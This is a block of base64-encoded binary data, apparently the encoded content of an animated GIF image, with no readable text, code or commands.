vhAsRQgAIYZzDXuwMLF/[base64]/9TEbGI9lwhqo24IgzwjNVIaEU+V81zVuMjiUpsNZObbIBXvRKo/ez3hmDdL1nJKopRFqosowyQWV0J1gYKoAQldAIHwsBBACqqhApc1KMg/SgkOKADCepACRIMaSdCOlIHfPSjLI2pRx0AiZZ2AhIanGlMZ0ALlULipSrdaUtX6tGPFiAJhgkFYVooMKcKLGIQk2pUqSpVxRjsqi/0jGMIBhnOtAasGgsra8QamZGN7GSwSJkjqLgyWLwVriuLGRZnZjM87WxnPdsZ0IDWHb7iwRoA0EUT+mG1r+XxRyqAEoL0I6T6YM0/8jElfZpW2MaJ8nEtwpuFkoZHKkWSa67/[base64]/2gQg7Cu1rA0GvvymMVcZq+OBs2oMU3HiLia29BmNkqEs2t6E0XgzImKbHXrFFYmV+LQTIvTGcSdNNCznoHxO8QY43isgYdK2GIT7eEP2NCjoPjc57Fv3K1/[base64]/8l54b8IR/S//CqgFAHHwUH3A/b4VgXNXkoL7CCbAKer9mOdRZzmKoQ4M1AJrcYQwe6Ci2KlBRlFr05imlcQFa3POe61wHHHDADBxQ9BwXnehKBjqLOfAIkyohxwXgQCc44AEauwDqVVeCB3ze85LmHOw7T6kHrrCva/CrMG44DGIA9tSqvn2qVn0hxRQTMB9eDGR5F6LeI6NWv5sMFmz9+9/13FZY0MxmdlW3HnyhV575jK/eWcLQlhDY7rCACoXVGoF0UYk2UJo+CHqjG8Xm6tAy6G4byuSPSKkCRzoSFWyL0dZKy7XQvtpAVaoBMsCwJFQ6jUE1usXaYsQfDpVN1TVKJevlNjb/zDbpcUyCJaundCXrW+lznztuF3TxKDMRL5vFnO74Y7cocL8pTmSYAsuQU6fvDsIRvhsvmgY1KPCTTr3fREQr3ttvMzivnASO4K6nIk6AndxJIxquI8JHfQJMwGQCAtcHwPjJ4zzO5RQMWBSMoCDMVyTs5BLqfyBKgLSiKIIFBjzsgHQO52gMpawu7Fzgx3SsAHJAB/ClBYOu63LQplDKpIgsEjpByTggB4vMoqoux6CAAyCBpIRO6KDAAbCuBYFOBXWuACpgMQZDK1woMWDoqThDh76Qh8KQhu7uh14INPjOMZZIDeXMiJgIZWBhCtjK3eZw/STg7/rs8JwDOeqK/zkILa8eDxe+SBDBSAqkwBqk4AACqxJ0oQvmYwv4wAwQgQpGRLLW6GoUBBOvZj1SyUhCDUZ4TUHiZgtUT/YU67MWC5JgrUBu6Y8kQT7IJpUmS20Wx3BaJEHowEaGTT6IxBPzw7eUDfpcKQpkqfqKC7kwR/u64Am6gAqC4E++6XXG75iqy/yAxxqvS9yUabuO4zjqxE6wAw7hZBXkTduikboGohWE4P/MQP38TRkCDgQypVPUSXu6h1QUTp76C+IcsFUuLuJIoiXOpwI7jiYwkOQ48FcIilmSpVdSDuWihYAu8A5MqqIKoAYvEl8sUiNrUAkskuscIBIeIQce4REiAf8jcyAkQ/IRnFAlRVIjc4DrXEAAoi7HcqAAbjLHdADrnJDImhAlIwEoIwEJXWAjK7IGZe4oNXIDziFa+mXtuhAqEwYq3S7uqiqrFGNhHkZjgsgzxso1yAosv/Ks7NBkTEb9JGAKACEtp4AsSyYR2so5bObwBm0QCk1nGu/xgIY7Io8QAaAFioZoiCYIzsAPrIEMegEDVIBrQg9B5Ii13KgX64jT7gZDVE2UFuuUNCRGROv22sNqhJEZSKsbbKlKMoRIaKtumkASHsRCNLOOqgYWfS0/+kGUfqRx0oORlm3ZnCQ0r6RKnOQYCST7kGv7nuAJqsAL9i8axc+YrK0av83/usaN3MhATmTmONINF1bmvaopUISndFin/tTrulphF/[base64]/w+WTfTgiNPiqGrqo/[base64]/QmaxAOziEUqGWFphJnc5Yqq6oL6Q6GshLv7m7vhlbvRgZMp4k6yQAQlFYCAEFZxzKKylRqByERlKOZFq/[base64]/4cLAVGBFfCZuAvMTAgEKwcqHfTzOIBUM5DTQBAsUKPi1IaOFQUWQBPvV5TbgDuAgRw+2ZRPWB0UUKFkUBl2AyDS0627UBUaSRSPBJkmKRFvMBTAUEnjOAUoyQ4FyKFk2fhFWR3UAGHz0GlbIZ7lMZ51qM5RUNMBwDDk4aC/mDDWjHjwmZI4IhbHUSosILVt4mpRVaWPYaVv4Dss0Oao2EcrgOK42azUAL9kU0cJIPAxxjOS0aKQAD7IABxQAB0YAArjgaZqEGdIj026tPvLoit8oPR6HlPr2s0qri11NSeTjQ1BtbQDk2Cap2DQEDLZAG85mbbRhQ/KjFmcLF0/p/25oi/kwS9lYLXKPLTRl6ZaIMxlpVRmfQBDwYJrCrU3O71dbN5ki2QhaYZJ9x5Krc3bP7bv0IFnfjVlzlxylkU12oJLNQHinyXhZwSHkMZ0q4uASbiMYrlw94uHcFcD4MXvXR5fLhyD/[base64]/9r8WprtTYQ+6o8UhoA4HSlrUEChEEBFKAXPuFE2uAJ+MAWdEE+mCE/Kuew8lb6QG1ITg/Z9ma0Yq2n2wPZNCSQhu8WjgEMjuGpA6mNC+mP1qMfWgQMshqqa1MSspq2Zutu6OCri40Xl41J/CBJmqQLOlExsQ+4knH7PHcZ65oKWEAPemF0uC1QHhmSXVeSJTn9NFp2iUMPsDM4KDoWgIccdRda16SadmEKrNVai1e+VDl5r4cA33N73om/Mg5VJm7iAkwg7xN7KRA/XeV9APQC7ZVATdCgugJC9fUhSeB8l2UEoQUG+jkM2veZaVCa4/cR8jd/c1AnTeqaaRQoVxL/EoKSYUdUJzl2yKBACUySgFcWCu73B4fyESC2xViKup0uuFtWnyX4HL7gGv45qzaDYR5moJOUK8nMqxADvtNsM7DyHYooLKf0zbTUSougHMpB/ahzoi3aomEBo9VKTMkyC6SWOKKjmbzALtmUwoO4iC98TpEYANjACE6AiRGhDJwBACLREQAAAwJEjtbjpykri6/49KSva0orPkpva+QjcRUXRCwEqi1E9kS1RVzxR2CkjS9EsRRV1PwjRgYHtmARSFTVcmDJSKIAPjgnuLCPOOd6GY9rNHHJFw4zmcRNryc5zBEhWC05Ts7czC+ZLeeEuwhBk/FqENCyFwBhdRdA/97uPNysq73UjxD2wFrNoJwuBVOqZz03ux5D5XtkueHCR55sGZf5cZdfYiC5twMu8JcrHXwJlFruR1r6lV87jARCgSbOhwTggCj7936fGQZpkESJUuiK7mJrqmFT/Z0dQAAKGJxxHQquWddbjKSuORKEsOlyrIC5GWI9QACE8CZ5LsdGdGCPm9WPG9ULwAWA4ey+oGadcqBzNivbO0ihstt/tmJeaAsNJmhT46tMmO9iwxwo2nduF96NAN4LPKPHEmUSwcHdPMJDWk1HWjt2pjsO7TtYGmyloAXM4ARKoAR64c4kQLuIwQ9iZD5UKz3WtpSYhoolC7kgx28NBIu9Jv9AnDrHoRpxS17XYqRDVk8T+oFwRPVx7KY/im2Nx5qUHqdEloSRXrUNVECtpZhzMac46ZqusxwClJEFCIEM2guSzRxOeqEVytwIoP4wL5k615z97GRnsMN2b9cIuFPeINvOr6u6VkEIJnsKlmEKLLtLVBl5recENtsAEU7RZxld/0t8VmU/rXfSVeJduZcmADR8A1+YERLlbvuhcBsLCwhgw+ANgAFmtxm4n9mkWP1GVRKACwAop04k15nnmm6eIcHpmLvYSZYDMB8o7/cRPMDpcszpPj9DdWCBgdIDSh9hIz/yT+q3Jei8AZYwArrL3FtnN/hnoVT4hX9h7uD4z5D/DNFdY/J773YDN9pQiXBDCG43u+Ak3g08LZtWrTQaimy4ze/kE9TtE/[base64]/7KiBgQIQyBOGDKd4USG1RlctR4TxlXsMGE8hdlwOzfuDbx7+/7du4PvL7xDEd9gHMYAGBtgOF8Og8SADtFhUCcRvQN2EtqzbyfxBrz48OFJmH8+gDYJHC5yuNDxPj78+e8FKIHCIRIUB5E6QSmgHxQePOKCC4/[base64]/M/dz/3HTVbTe0d+eZt113SMNAHgl3iPd0eFiYN8A1A6T3xgPuvTjfi/[base64]/[base64]/jWoHe8wgFGKdyVQtFjjSnOc5tznM6CpI0fxSkJTmpSdzUJjen9DlwWklLVSonORHDmDANhjDAK1Oajnc8N7lJeY54nh7ylCc/9amDedGAB7NHqO+1QAMsoAMLymeaOFwiFhJQgBpSsAMJaAEDOCGIQEDVkIEMRCD30+j/VMWpbkCkCf2gwQFDcitoResk/dhCtwTSLUGwwBd4wIUeMJiFQdAFThJQovFgAdS5TCELNA2CCahQExRai1reohZUahAFqLYhKjVkFw6x4i6rcAVdOVSWCKrQAkIMjAxKVKIPJWAGJArRLGo1q5wcMYi75GUJAEjYTs/Ui91ZcUxWpJj/[base64]/ylJ6EuFM+96nPQBHKn3tBVPcAMFATbIMKi80ACEpAhhKo4aE7yEIuRNAPZIxKVPTb1FBA/2VjTXShG1SAyKcaUpGBIOOktuoJA+cHFKEMpVtPAMBdyiDF5RFRTWdCIiCmQNa/kNWJ/gwCFU7Iq2lZxFpR9ZZTwCXDqli1Xd2g4VXdlaw4i4APfPGCnObC04DpmaxrLesS42QXvCBKp3ASIiAaxmCKmWkKsHDEHhBxmREMYQSs6AzIRDMa0xiisarpNGQlOxs62mbUlsWsb/yoR1TzRrQD+ALOavazQj6HOjq7DiQZSbRcR6eSJJga0gYQiqvRZgwkgMMwj4lsZAcuEuJF0YSyq0q6+ZJC1HbQsX0p7Q9RW7zRPqYOplvtR/zW2+RN9nso94UvGCe96203NK95JP/SXZOaSQrSkJhEpG0uKUjivNIdWNcl2MFOMYkxTIJ9B4hYAE8VD4bnwtwUsERY7BN1IoQGLL4njD9RwxpG1PYuxQc/6GLTGTBEyVOACJBVegeEsMBAx0HjUP2Yo/[base64]/VvW8CS1ygN0c1AbNtME2JHRSq+tcw5bXvG7a055WW6tZLT0IGMMbONnJ5HOSmJEzt/J3K93oljc+zo2usr9mbvp4stzWT+Y1MFm1y+2IvfD+0ehqV1/Swfd0qXtH6KqUX9a97r//Dbj9CYy729nuMAgek4N/FxhrcWhr8nBvQk/PQ3F84gUYtk/+5ICFoniKdygA8ARUIA2bdoEgoAatMAKi4RkpYARykAtwoQvzs1GbImMWpVE0tj9bwBAOMWZbUC0ziEJEMRRENxRLcUJCMWZ8gGcBQwaRMRhbJHVXNDGrEIRG4AUYYAESxAIskAsaYAJRIIMO1AZ0cHRUAVVR/[base64]/NVvAFZOC7AABCcxifY7CudgEOZwCzMwFfY8F3dT7JhhfcIXiCcohVIJVbAJrWAFcSAyhrAD5UMaVpACI0AIQkQIeP+AAaigKQNRP6GiZD+mgxShEEPRQLzSBn7QLX6ggxiZgxn5KUpRkSLgBUpkFlAHdYjAGISFkjtwkokhBDvgCBVEJ/[base64]//U37qV19Rwm+zmX7hlF+5qV/gZG/0Rw7/[base64]/9Z6nuVZWeozhQkd0qEz0pFIrvhIi7lIsog0oSAdoZAbY5CaCmAgxySMwvgedhqM84Gne6qnfXqnfpqnf7pbfPqZeCofhto4H/IIOHANCoBJNXIjz9SMrhmNPEJv1TRNPfIkRMKp3DSN2aglqyM7sWMOC8AE3giO6eQYu8NgwNMLzAlhQvScFUYnMVlxdtKO1IlhHpQXlQAAtsAMVWAICpCaIKAAhgUCCmUFrCANiEAGKxAIarAAvoABkjA/psIQOEYQOceQAoEMBmE/[base64]/hCqMHG3RkeizDtKjXM1v6l6vmM7A3mFULbKdlSM6hmFurppVESZQkmcHnTMI2AJapANdwi3SjA49DXi/Ctm37tm3LNXErt3Urt3Rrt3kLt2vrNXMKDOfgqJVTI870bpnDOZcKb+c3YHdQm6djO/mlOkSym6/DuKGTJfU3qvinf7XDBAR3nGMijsoJq8cjq3BBqxaHuhownQ3YQdT/84AdBgCV0A1NYAaGYAWGIA3h2YGusGksJgE78AVn1AoVZgL8o1HZupADcT/3ownUooICIVUFQRA3aC0NqZ9Kti3s2gbxEoRCMITyuhiYQa/[base64]/[base64]/FRkVW9W/[base64]/[base64]/6hl+hquMARyVjzQQ/LtZ6vMd8TI6AwHCqUGWqMEQP2tZNXqtufXGqK+UZdile/1YDItCdgb1p7GNygg0CQzAFl2BytjsCU7AD0iDKEtEEq1LKECFSbl7KqHx2lR3NFdEt2Xt2kX0qTUAE3jtYhXF5qV1Yg84+94oZJqkBJUAvxgxFihcEEpoLxEAGsmCRilC/r9wG2wCx+lvN/uu/yeJVZUgFGlt3BPyUsuCxIJvACSzO0k2hJqAF5VywdcAGbKCjhIIHLZCjOfph10OVXgCwy7AMAqreQegEiQgZyd4KiYEZk7YZzl4CK3yX+j0GenkbMLNHoxjRroYcotjttSeYV6u1t1c015Ad5dHgXQu2k0nE7D62wXZJpzAGCpDEpxAGf1ABSlAA+q7vOrDvBf/g7/3+7wEP8ANv8AKP8AWf8ATP8Aev8A/f8PxeAUkQBqdA76k5BslYNbRVuLEJm4mbfujnuLdpO1vtOlmtOksyJfdHqrljO6ugDDsw1qswAoqBGAeXRYJBJu5kjqbb1tHQ1hdHJ7nqukWvTxpQCbrQBU2wDGK+Ardb2NJwySvg13nQCoEwyUMgBGawAkMQBPnTURIBERLxggtRKpQNVancLd7Crpmdgw/7sG6/LX6wCY5gBhQDaait970c6CiZAg8qDa0gJ4KWzgKr6+4Lv05ABURhrhw6Veayv8Z9lEsp6ia6sQOs3B4rCwcMziwQzixA3SYA6+WszHxQB7Ru64f/kusWnPrg4+scTCcfPHnFTi8Uk+yPIQSE5csjwD6FlQIg8Hn3PXp5WaWXJcPHv0fEEeDcrqVcatGzB6a2p9FATP1B/B0eDdK3pZoobfEVjuJjgAM4AAzAUAHlb/7nj/7pr/7rz/7t7/7sP/6qgANdXOEULu+x0Wo2kl4tPqkAce2cwHMF3xVEmFAhwnLnGjZcuBAiwjvnDh6sWLFgxnPkOn70GLKjOXLmmDBZdRLlylULVr2EaSSWESOAYgHCqYoMGQlkHDkiFFToUC+E9BglpMGLBqZENOh5qqFFty5UdjAxZAWEFWkjMmTgtGIFqx2sVhhaYWWIGWlh1JhQUYOZ/yZmNWrQlcusGzO+fft26RtFbpu6fWu0OWw3cZs2XZr4YdxGsC0zrYwgarVD844Fmzt3HqEZ0Y7RmkObCdOKTFA9egD4AgCgBQA8ubQAaKXl8eMakLtE+d2lyxPiT6gcR74pOZVNzamI2AT9jIgzZ2SdqYJdVhVZGKp4x6ArPAvy5E2c56OFT51cuYKweW/[base64]/pqLSQJe9zLBiF2XSesUMEFZwRSxpWBnBEG2lUWM0Q0KRpoW4+JJLLro0ySsvvvbiqwt17SLssHgRQ6yGJu5lTLHDmmgDACfIcHCHzDYjeLPSBD74NGlamcIRPbyAKrbY8GiBjVxYABD/gt38qCEKj4GL4onhijtOOeROZs456TaprmXstOOuiu++E0+X8lg4TwsT+FiPPffgC8IaPOST7b78NHAKYi+IAHCZAHfd9cCdyBCCDCMYhDAP0woeYoQU1DDkqww45FBEs1FEe0UEZGRbxhjdVtHGFuWucQMvaQSyxh33FrLIAUj4O3DAB//7SMOrnDLxxLnkEky7xRTzhDP7fLNOOHC4PHMcUsF88845vxz0zjUnfXTTS0cdB1U6X33PNNc85QQxYTyUS0UHwv123XPfaKFGI01oIuAtTQgjhMw5B/mCkL/jDuRHHSkkckpi4hKYVEppAZZcWkBWmWSqVadednLE/[base64]/BI80ICTpJMr5ynSpWqVrWDlLTEnS5ZRSwQQaua1AQQZFCFrtDnq14VZVhJWcpSnOIUpkylG5WQhjRWoFBDrCIPrkDLCgIhjTyALX/SSAEZ1HCWEcDCFlR4oF/6cq67GKYw5GKMYPgiGMREIV/0WgwHEaMLQhzIMoNUoQxFY7BBPihgGtCaGYCylBzucGJ4YI8ZtOAHP/BLMiA7onG6oUSqQrGJKXMiy1j/5rJvWHE725mZLmp2M/[base64]/whWWILv8otLo8AMl/aFgxv2YEo5KMI2QCAIBhKCEIyQmUEejJA53UEKybADMgxBA2ZAhE8clhQ9+AI/O6wNH9b3hN7ISzgQGE5Vlngc4qzsDE2kosusiJ0sVkEXNBtPF3G25TCmJxdoPWPQ6iMxueJHfkqR4zKyAIsBTcEMeZxaihfkIMwQLAVeG0HXuoZRNYDgK2PIgCcce7bJokiSLWKbZifJWc5qMpN7AxInC1ckUKb2tEuaEiqfZCUmtZKVW0LUjx43S9ndcnK4/BObFPAAPrHaTX7ik6pdLajXxdrWtcY1rQWVajWdGlCECq4ym9TM5ULzd9BESKWk+RFKRf+32c+ObqY8Ne3tPspU1w4JE/D8KkC2c7zdi+c8jdCLmqT3nlNrrxmioW51p699SSEEEeLthWgIFGkasEU3NtEKrkyUK2pQKAAVyl9pcIWijvAKt/IgLioMYxj61UvERVquCYqQw3npwof5ItOYupReTwCAI3AlZ0SsQoYnJ02LL7PigE3BC4gYH2uI+hoytwc3Z2AqvUIW1SRS1TjMqU5zgk4dl12nOl7F4szGYzOy6iw9PKuDWt3q1jSOWWI/hiOas0CIPRCiYXp9M4LMIOfLlMawF1JDn0EAgrSn4Fon0FAGFrvIRZLIspVdUdpUhFkYyQjRdYubZzEZ6dEeKbT/pTW8aRMPy1ImrklUYlyXJO8lMIUBsmMaky3PZNvb6lrVn7c1q9Uk+lV33vSnRz3qNy851tNSTJC15BdWS2zm7s72zH0m7p7r7IgoD3jWBf51O0WS6BV/BCcpwUnYOTDujRcRMJznTGJBbkAYgQzrLZ+Baqp9oaovKPL+/rzrTQQimGAT4+BvWhZaLbEEMKGsMPgQ8kCEiHLFFv3YQj/GMQxlRXwv/5c4kVopZgAMjylA4OCwBAQxDMo4yagCDYCFKSA7kyMNCkS5Fpunm7qMViAEB9EjQrgrHvMx/pANPmiBHTABp3IpCCAOJes5k0GOltGq6ZCyr0o68MAypmMB/wwwAS47q55ZKzQimtmIqx97I6V5mDkCwfJxsyngIz6qGpLTDG1Du7RTAwXIELjTkCz8Cg+ZnUaarEhiG0/4u7/zO0xytA6oGzUcrRqpNL8xElG6tErLNESJkk0bNinhEk/jwzycvFCIrVnqkFLLPNY7pl9DxEGJnUU0Ndhhvdg5xBOIxEk0xEqMHc0jE2ALLssTLi9hPGKjPWRDCOdaNujKB+myJt6jFOLTplX0iOfhpnF6B3Aip+k5FXK4Myo8vpcApOeLBRgKt5WbiXq6vgNJt3VbN/dSH/[base64]/BpuUTst1JCi7EK5YywxETS7K7SmtKzMoiwVaZEyXBFH4ywdITzREpzAIa3CGRzVYjwqSa0uWa1lIktYCkThUksvJMRMZMS3fETWw0Rbgrvacsu7nEu5LMq8tCVMxLxCyYDggr3YugbZi7xQrL2BKLbEFMVli67/SPG9aGo23wu+i0i27fIIJki+5MtFl+hFGAJNDBRGmuiFVjgQA0FN8xEq8+GVXomGPZA3piE/IliGShiHcaiEHQCbsJAoTrAC9SO4iaIoA2m/tXgCB2JHB0JOvegGAGxO5/wLApTO4JhOBNywCvqYqrAFPcijOWOxOsPA8MzAFdtAqwmKHaiahnnIHoMK1wCAIAgCR2iByNiGxnBBjnwOKHoiobOObzA67OgqsJIZHAyPLENJFugyMYo6NigjMaMPmCQz/GhPpUhCu8oCAgm7PBo7rNmaKky7tTsBLiSTwCRRDwERQnvKvpOkvosRx2m0umG0R9OkwyMSr3SSSoMS/0wbpcaDJSvp0U/rQyt5pckbrrSku01E0iRV0iVl0iZtUlkSrtjyEcnTEsR0zFG8Uo/QruHJlHewB+iCtkwJU4f4FMyMHlPZzOM7vgUYAZMrO9BsCXmSp+8hRp9QzWRUTa4bCmfcg/[base64]/AIhAcQiHS61DBPI+oLHQhvY48SJVUuM5diNldjKw9iIFdnKG1mIBRO0BJxhA0XEvL2WZUzHJEVJmSbhQUXITB7hYx6QIL7qSYESUNMR0B43NbnPaInn88VZoVU9Sk3UrKkC0dOgMB/YFL/ZjIZkoMZuGAYn4IoACgTfnChOcFRGdQIiWIEvQNQdIIImmAvk1ATlbFu9iAKq+L/m9D9OPSLhiNu7BQ68/Q2RQTJBqAIA8AID8auBjNXwPNwVa8i+AhjPDZBAXHUE+VofiIkYitEAJ3gCxiBWFkSOn3si6ABdKTq6pAMr7xjQHBwPav2iMOqynnmP+BgzNjKaCR2ECvWCrRvXvZqCfxGkKTQkKxxKdtVCW/LCwGQsFA1DFU2RFX2bv8uRzsKRDWBD6RW1INkRUHKSUUKtHG28O9xDKlGlIAXSRPHDyGM8QCxMk4VYyvPEkzXZ9P0C+JXfk42l+PXE9GU8L4ml8+XfyUMUK1lZ3bvSAVYIe7AUjZCma1JgVXS2bcqmTyE+cgCnjjAnWwwIACH5BAVkAP8ALAAAAAB8AsgAAAj/AClly+aMlLODCAU5y5QJAgRvDiFEcfikS0SLEJ5kfCLoCZVNIkCC/EiSikmPKJ+oXKmxZZcuUWBui7LNj00/TRTRUcSlJxdt2lBpO4bqmE8uihRlEkPKx4cPaZ5KfRq1KtSrVqlilWphqtenXb+G/So1alcL2cR+OMt1rVu2Xc1akHvWQt0Ldu1YsMPXjggRVDCw0ZMIFi42Vc4o3rQJpUmTmz5uGrfpjIgqJqQAwGXNGjgTGOoMqwSgUiUip4kQiaZ6T7Q9sPfs2uNkV20nTvIwufSKSR5luZXlyTOEOPEhr5C/ssLcSiBpgQKtmL7iS/Uv2LH/4/Sve6h/37v//8MyXnx58uTBf18PvjuWUOj/xTNPv7z7+vLz49/Pv7///[base64]/X3j/XnHfffvCtl56t48WDxXy+AksesOLFU4h4x8qX7D8R/[base64]/xTtnez1rerfeKxF1588c1nn7Bs1yd3fncze+3efPf/7fff06bBoEERJrSQIBha6FAXK767UUccekiiCIKMaFLkHZ4EuYoZMd4iBNuELnq9M97L0+n/JhUwwUFe9XBVafBCJJFJ1n4klbhXmTCTvD/pu5NR+h48Xkd+6aWYZJop8plp8nIBOBdowUIuUiQCCCCggFOFCH6GxK6eH052BmaaadBZHSywAI41hWpwGtGRIj0pbLPdJtsu/3R6yT/KADdcqMcZVXJOZQVUqapr07HOq8gWnvXU6j7pIU+t0nMOtLFHPGsrlnuEFY+86ac7ywqhs/T2LMCZ8IQoTGHgoCEGbnWrQg5pQ7wmYpFtsOiGnSPX5UiSLnWd6IftUonj/+BFQ3nFpF40IZ29coKUpPjEhgJjXcWaNCaETXGKYxnLFbdYsSt50WNYUlLCikQkNGHAAnLwRSLkhAsM2MxmkUlRN35Is49UgQ3sM1QdTKALE9jCGi0gDWmE9qhIqSYay6CU0mKjjPy9ghXAmdpv/[base64]/9CFSJy5khOpBHwfEYEJeKEzcIBDFywwQRCANsj3GbI1SYNNbWazC2VA7RJMUIYkhVM1Ur3CVKjaZCep88kFqieVMLBVBOumngtC0D6/Cmqv5JNBZBkVhOJpVneUOq1jOXWEtjQhGsQz1e5U9R9Xxap43LHLrkprcBJiiFgpZKFsxsuGLsIhuaq5w3W59Xsp2UhFVpJMIkpkmzIhnYzs5Ydw8qQnEMiEDwbGRYgh7LCF/V1bEntFLdITjF9k0pnGVKQ0WQADF6ieBACBCznYrCTgekI3WHIiZ1LhGz7TjGdAows+rC+PgjwNAAoZqfn/WWo2stnBbpiwCtysFICkGsLVCJgqVbEqgdfxzihVCTf8oNKCaqPPsH5FVLlRV24lJFbf5uBU7jrLu/SpKlOnNd76oOGpIJyqer3K3gR9gCDcCuZYA0tfxZnVhhhpyUaqibkemkhPKFJRipQJr2OGLond7GtfQyfOgA0Mne88GDx1hyR15i5hS2IsZMNoT9xdCUwgDtOW/Mm8NKFJL3LAxRphIQUMhMihjGtouR5zGTwSarVVYAEfOlMoQc4WfqpJJP1ow8jd7A84mJpkS4N7KuJy0rgKdBWsYDXKf+S0lN2ZINuq/NNSYmFtHtQuUkFoLBKaGVrHalYh0KBmErK5/[base64]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